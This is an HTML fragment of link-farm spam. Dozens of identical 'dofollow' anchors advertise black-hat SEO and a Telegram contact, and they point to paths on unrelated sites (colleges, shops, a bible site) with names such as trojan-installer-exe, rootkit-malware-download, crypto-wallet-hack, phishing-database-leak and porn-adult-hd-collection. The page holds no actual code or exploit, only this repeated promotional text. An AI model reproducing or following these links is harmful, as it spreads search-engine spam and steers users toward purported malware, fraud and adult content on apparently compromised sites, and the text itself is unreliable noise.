  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
